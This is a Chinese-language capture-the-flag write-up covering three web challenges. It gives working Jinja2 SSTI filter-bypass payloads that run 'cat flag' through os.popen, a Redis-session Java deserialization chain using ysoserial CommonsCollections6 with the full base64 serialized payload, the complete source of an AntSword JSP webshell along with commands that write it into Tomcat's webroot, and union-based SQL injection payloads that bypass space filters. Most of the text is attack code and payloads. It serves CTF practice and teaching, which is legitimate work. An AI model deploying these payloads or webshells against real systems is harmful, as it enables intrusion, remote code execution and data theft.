Truman
测试漏洞点SSTI发现打出来49


通过使用lipsum来打发现被过滤
{{lipsum['__glob''als__']['__built''ins__']['ev''al'](request.data)}}

尝试利用set拼接,以上述payload为例,首先测试得到waf将下划线过滤,利用
{% set pop=dict(pop=a)|join %}
{% set underline=(lipsum|string|list)|attr(pop)(18)%}
成功构造出下划线
然后测试发现globals,getitem,os等关键词均被过滤,利用如下构造payload
{% set pop=dict(pop=a)|join %}
{% set o=dict(o=b,s=a)|join %}
{% set underline=(lipsum|string|list)|attr(pop)(18)%}
{% set globa=(underline,underline,dict(glo=b,bals=a)|join,underline,underline)|join%}
{% set getite=(underline,underline,dict(get=b,item=a)|join,underline,underline)|join%}
{% set space=(lipsum|string|list)|attr(pop)(9)%}
{% set pope=dict(po=b,pen=a)|join%}
{% set ca=dict(ca=b,t=a)|join%}
{% set cmd=(ca,space,dict(fl=b,ag=a)|join)|join%}
{% set rea=dict(re=b,ad=a)|join%}
{{lipsum|attr(globa)|attr(getite)(o)|attr(pope)(cmd)|attr(rea)()}}
ErloGrave


尝试登陆失败
查看代码,发现登录没有数据库,写死在代码里了:

COPY 下来登录提示登录成功:

源代码中发现登录之后会把登录信息缓存到 redis 中,且使用 base64 编码,即可以把任意二进制数据污染进去。

会把从 Redis 中读出来的 Session 反序列化。
结合 tomcat session 的机制,得出可以将 payload 传入 Redis ,然后改到 JSESSION 。
检查依赖,发现 lib 里面有一个低版本 commons collections:

这个镜像的 jre 版本很高很高,只有 CC 的版本低,选用 CC6。
能 RCE 就比较自由了。可以直接弹 shell 也可以写 webshell。
jsp webshell for antsword:
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("Qst");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>空白符太多了 base64 一下,构造命令:
echo 'PCUhCiAgICBjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXIgewogICAgICAgIFUoQ2xhc3NMb2FkZXIgYykgewogICAgICAgICAgICBzdXBlcihjKTsKICAgICAgICB9CiAgICAgICAgcHVibGljIENsYXNzIGcoYnl0ZVtdIGIpIHsKICAgICAgICAgICAgcmV0dXJuIHN1cGVyLmRlZmluZUNsYXNzKGIsIDAsIGIubGVuZ3RoKTsKICAgICAgICB9CiAgICB9CgogICAgcHVibGljIGJ5dGVbXSBiYXNlNjREZWNvZGUoU3RyaW5nIHN0cikgdGhyb3dzIEV4Y2VwdGlvbiB7CiAgICAgICAgdHJ5IHsKICAgICAgICAgICAgQ2xhc3MgY2xhenogPSBDbGFzcy5mb3JOYW1lKCJzdW4ubWlzYy5CQVNFNjREZWNvZGVyIik7CiAgICAgICAgICAgIHJldHVybiAoYnl0ZVtdKSBjbGF6ei5nZXRNZXRob2QoImRlY29kZUJ1ZmZlciIsIFN0cmluZy5jbGFzcykuaW52b2tlKGNsYXp6Lm5ld0luc3RhbmNlKCksIHN0cik7CiAgICAgICAgfSBjYXRjaCAoRXhjZXB0aW9uIGUpIHsKICAgICAgICAgICAgQ2xhc3MgY2xhenogPSBDbGFzcy5mb3JOYW1lKCJqYXZhLnV0aWwuQmFzZTY0Iik7CiAgICAgICAgICAgIE9iamVjdCBkZWNvZGVyID0gY2xhenouZ2V0TWV0aG9kKCJnZXREZWNvZGVyIikuaW52b2tlKG51bGwpOwogICAgICAgICAgICByZXR1cm4gKGJ5dGVbXSkgZGVjb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZGVjb2RlIiwgU3RyaW5nLmNsYXNzKS5pbnZva2UoZGVjb2Rlciwgc3RyKTsKICAgICAgICB9CiAgICB9CiU+CjwlCiAgICBTdHJpbmcgY2xzID0gcmVxdWVzdC5nZXRQYXJhbWV0ZXIoIlFzdCIpOwogICAgaWYgKGNscyAhPSBudWxsKSB7CiAgICAgICAgbmV3IFUodGhpcy5nZXRDbGFzcygpLmdldENsYXNzTG9hZGVyKCkpLmcoYmFzZTY0RGVjb2RlKGNscykpLm5ld0luc3RhbmNlKCkuZXF1YWxzKHBhZ2VDb250ZXh0KTsKICAgIH0KJT4=' | base64 -d > /usr/local/tomcat/webapps/ROOT/shell.jsp再 base64 一层适应 ysoserial :
"bash -c {echo,ZWNobyAnUENVaENpQWdJQ0JqYkdGemN5QlZJR1Y0ZEdWdVpITWdRMnhoYzNOTWIyRmtaWElnZXdvZ0lDQWdJQ0FnSUZVb1EyeGhjM05NYjJGa1pYSWdZeWtnZXdvZ0lDQWdJQ0FnSUNBZ0lDQnpkWEJsY2loaktUc0tJQ0FnSUNBZ0lDQjlDaUFnSUNBZ0lDQWdjSFZpYkdsaklFTnNZWE56SUdjb1lubDBaVnRkSUdJcElIc0tJQ0FnSUNBZ0lDQWdJQ0FnY21WMGRYSnVJSE4xY0dWeUxtUmxabWx1WlVOc1lYTnpLR0lzSURBc0lHSXViR1Z1WjNSb0tUc0tJQ0FnSUNBZ0lDQjlDaUFnSUNCOUNnb2dJQ0FnY0hWaWJHbGpJR0o1ZEdWYlhTQmlZWE5sTmpSRVpXTnZaR1VvVTNSeWFXNW5JSE4wY2lrZ2RHaHliM2R6SUVWNFkyVndkR2x2YmlCN0NpQWdJQ0FnSUNBZ2RISjVJSHNLSUNBZ0lDQWdJQ0FnSUNBZ1EyeGhjM01nWTJ4aGVub2dQU0JEYkdGemN5NW1iM0pPWVcxbEtDSnpkVzR1Yldsell5NUNRVk5GTmpSRVpXTnZaR1Z5SWlrN0NpQWdJQ0FnSUNBZ0lDQWdJSEpsZEhWeWJpQW9ZbmwwWlZ0ZEtTQmpiR0Y2ZWk1blpYUk5aWFJvYjJRb0ltUmxZMjlrWlVKMVptWmxjaUlzSUZOMGNtbHVaeTVqYkdGemN5a3VhVzUyYjJ0bEtHTnNZWHA2TG01bGQwbHVjM1JoYm1ObEtDa3NJSE4wY2lrN0NpQWdJQ0FnSUNBZ2ZTQmpZWFJqYUNBb1JYaGpaWEIwYVc5dUlHVXBJSHNLSUNBZ0lDQWdJQ0FnSUNBZ1EyeGhjM01nWTJ4aGVub2dQU0JEYkdGemN5NW1iM0pPWVcxbEtDSnFZWFpoTG5WMGFXd3VRbUZ6WlRZMElpazdDaUFnSUNBZ0lDQWdJQ0FnSUU5aWFtVmpkQ0JrWldOdlpHVnlJRDBnWTJ4aGVub3VaMlYwVFdWMGFHOWtLQ0puWlhSRVpXTnZaR1Z5SWlrdWFXNTJiMnRsS0c1MWJHd3BPd29nSUNBZ0lDQWdJQ0FnSUNCeVpYUjFjbTRnS0dKNWRHVmJYU2tnWkdWamIyUmxjaTVuWlhSRGJHRnpjeWdwTG1kbGRFMWxkR2h2WkNnaVpHVmpiMlJsSWl3Z1UzUnlhVzVuTG1Oc1lYTnpLUzVwYm5admEyVW9aR1ZqYjJSbGNpd2djM1J5S1RzS0lDQWdJQ0FnSUNCOUNpQWdJQ0I5Q2lVK0Nqd2xDaUFnSUNCVGRISnBibWNnWTJ4eklEMGdjbVZ4ZFdWemRDNW5aWFJRWVhKaGJXVjBaWElvSWxGemRDSXBPd29nSUNBZ2FXWWdLR05zY3lBaFBTQnVkV3hzS1NCN0NpQWdJQ0FnSUNBZ2JtVjNJRlVvZEdocGN5NW5aWFJEYkdGemN5Z3BMbWRsZEVOc1lYTnpURzloWkdWeUtDa3BMbWNvWW1GelpUWTBSR1ZqYjJSbEtHTnNjeWtwTG01bGQwbHVjM1JoYm1ObEtDa3VaWEYxWVd4ektIQmhaMlZEYjI1MFpYaDBLVHNLSUNBZ0lIMEtKVDQ9JyB8IGJhc2U2NCAtZCA+IC91c3IvbG9jYWwvdG9tY2F0L3dlYmFwcHMvUk9PVC9zaGVsbC5qc3A=}|{base64,-d}|{bash,-i}"一把梭:
java -jar ysoserial.jar CommonsCollections6 [上面的cmd] > erlo-payload.serbase64,生成最终 payload:
import base64
path = "D:\\CTF\\tools\\ysoserial\\erlo-payload.ser"
with open (path, 'rb') as f:
file_content = f.read()

print(base64.b64encode(file_content).decode())rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyADRvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMua2V5dmFsdWUuVGllZE1hcEVudHJ5iq3SmznBH9sCAAJMAANrZXl0ABJMamF2YS9sYW5nL09iamVjdDtMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABsAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgAbc3EAfgATdXEAfgAYAAAAAnB1cQB+ABgAAAAAdAAGaW52b2tldXEAfgAbAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AGHNxAH4AE3VyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0BuliYXNoIC1jIHtlY2hvLFpXTm9ieUFuVUVOVmFFTnBRV2RKUTBKcVlrZEdlbU41UWxaSlIxWTBaRWRXZFZwSVRXZFJNbmhvWXpOT1RXSXlSbXRhV0VsblpYZHZaMGxEUVdkSlEwRm5TVVpWYjFFeWVHaGpNMDVOWWpKR2ExcFlTV2RaZVd0blpYZHZaMGxEUVdkSlEwRm5TVU5CWjBsRFFucGtXRUpzWTJsb2FrdFVjMHRKUTBGblNVTkJaMGxEUWpsRGFVRm5TVU5CWjBsRFFXZGpTRlpwWWtkc2FrbEZUbk5aV0U1NlNVZGpiMWx1YkRCYVZuUmtTVWRKY0VsSWMwdEpRMEZuU1VOQlowbERRV2RKUTBGblkyMVdNR1JZU25WSlNFNHhZMGRXZVV4dFVteGFiV3gxV2xWT2MxbFlUbnBMUjBselNVUkJjMGxIU1hWaVIxWjFXak5TYjB0VWMwdEpRMEZuU1VOQlowbERRamxEYVVGblNVTkNPVU5uYjJkSlEwRm5ZMGhXYVdKSGJHcEpSMG8xWkVkV1lsaFRRbWxaV0U1c1RtcFNSVnBYVG5aYVIxVnZWVE5TZVdGWE5XNUpTRTR3WTJscloyUkhhSGxpTTJSNlNVVldORmt5Vm5ka1IyeDJZbWxDTjBOcFFXZEpRMEZuU1VOQloyUklTalZKU0hOTFNVTkJaMGxEUVdkSlEwRm5TVU5CWjFFeWVHaGpNMDFuV1RKNGFHVnViMmRRVTBKRVlrZEdlbU41TlcxaU0wcFBXVmN4YkV0RFNucGtWelIxWWxkc2VsbDVOVU5SVms1R1RtcFNSVnBYVG5aYVIxWjVTV2xyTjBOcFFXZEpRMEZuU1VOQlowbERRV2RKU0Vwc1pFaFdlV0pwUVc5WmJtd3dXbFowWkV0VFFtcGlSMFkyWldrMWJscFlVazVhV0ZKdllqSlJiMGx0VW14Wk1qbHJXbFZLTVZwdFdteGphVWx6U1VaT01HTnRiSFZhZVRWcVlrZEdlbU41YTNWaFZ6VXlZakowYkV0SFRuTlpXSEEyVEcwMWJHUXdiSFZqTTFKb1ltMU9iRXREYTNOSlNFNHdZMmxyTjBOcFFXZEpRMEZuU1VOQloyWlRRbXBaV0ZKcVlVTkJiMUpZYUdwYVdFSXdZVmM1ZFVsSFZYQkpTSE5MU1VOQlowbERRV2RKUTBGblNVTkJaMUV5ZUdoak0wMW5XVEo0YUdWdWIyZFFVMEpFWWtkR2VtTjVOVzFpTTBwUFdWY3hiRXREU25GWldGcG9URzVXTUdGWGQzVlJiVVo2V2xSWk1FbHBhemREYVVGblNVTkJaMGxEUVdkSlEwRm5TVVU1YVdGdFZtcGtRMEpyV2xkT2RscEhWbmxKUkRCbldUSjRhR1Z1YjNWYU1sWXdWRmRXTUdGSE9XdExRMHB1V2xoU1JWcFhUblphUjFaNVNXbHJkV0ZYTlRKaU1uUnNTMGMxTVdKSGQzQlBkMjluU1VOQlowbERRV2RKUTBGblNVTkNlVnBZVWpGamJUUm5TMGRLTldSSFZtSllVMnRuV2tkV2FtSXlVbXhqYVRWdVdsaFNSR0pIUm5wamVXZHdURzFrYkdSRk1XeGtSMmgyV2tObmFWcEhWbXBpTWxKc1NXbDNaMVV6VW5saFZ6VnVURzFPYzFsWVRucExVelZ3WW01YWRtRXlWVzlhUjFacVlqSlNiR05wZDJkak0xSjVTMVJ6UzBsRFFXZEpRMEZuU1VOQ09VTnBRV2RKUTBJNVEybFZLME5xZDJ4RGFVRm5TVU5DVkdSSVNuQmliV05uV1RKNGVrbEVNR2RqYlZaNFpGZFdlbVJETlc1YVdGSlJXVmhLYUdKWFZqQmFXRWx2U1d4R2VtUkRTWEJQZDI5blNVTkJaMkZYV1dkTFIwNXpZM2xCYUZCVFFuVmtWM2h6UzFOQ04wTnBRV2RKUTBGblNVTkJaMkp0VmpOSlJsVnZaRWRvY0dONU5XNWFXRkpFWWtkR2VtTjVaM0JNYldSc1pFVk9jMWxZVG5wVVJ6bG9Xa2RXZVV0RGEzQk1iV052V1cxR2VscFVXVEJTUjFacVlqSlNiRXRIVG5OamVXdHdURzAxYkdRd2JIVmpNMUpvWW0xT2JFdERhM1ZhV0VZeFdWZDRla3RJUW1oYU1sWkVZakkxTUZwWWFEQkxWSE5MU1VOQlowbElNRXRLVkRROUp5QjhJR0poYzJVMk5DQXRaQ0ErSUM5MWMzSXZiRzlqWVd3dmRHOXRZMkYwTDNkbFltRndjSE12VWs5UFZDOXphR1ZzYkM1cWMzQT19fHtiYXNlNjQsLWR9fHtiYXNoLC1pfXQABGV4ZWN1cQB+ABsAAAABcQB+ACBzcQB+AA9zcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAABAAAAAAeHh4改包把反序列化数据当密码传上去:

登录失败,反序列化数据写入 redis 。
重发包改 JSESSION 为 fail::hacker触发反序列化:

蚁剑直连即可。根目录下面的 /flag 是假的,发现异常目录etccc,点进去就有真 f.lag。
Monument
Mysql
访问题目界面,查询框 要求输入id,很明显是有回显sql注入
稍微测试一下 还会回显notfound 和error
1
1#1
11
1-- 1简单测试发现过滤# 而且是以替换为空过滤的
-1'uniOn seLect 1,2,3--
回显error 空格也被过滤
payload:
-1'union/*/**/*/select/*/**/*/1,2,3,4--
//回显2 4
-1'union/*/**/*/select/*/**/*/1,2,3,database()--
//表名user
-1'union/*/**/*/select/*/**/*/1,2,3,group_concat(table_name)/*/**/*/from/*/**/*/information_schema.tables/*/**/*/where/*/**/*/table_schema/*/**/*/=/*/**/*/'user'--
//us???er,userinfo
-1'union/*/**/*/select/*/**/*/1,2,3,group_concat(column_name)/*/**/*/from/*/**/*/information_schema.columns/*/**/*/where/*/**/*/table_name='us???er'--
//id,username,content,info
-1'union/*/**/*/select/*/**/*/1,2,3,group_concat(id,username,content,info)/*/**/*/from/*/**/*/`us???er`--
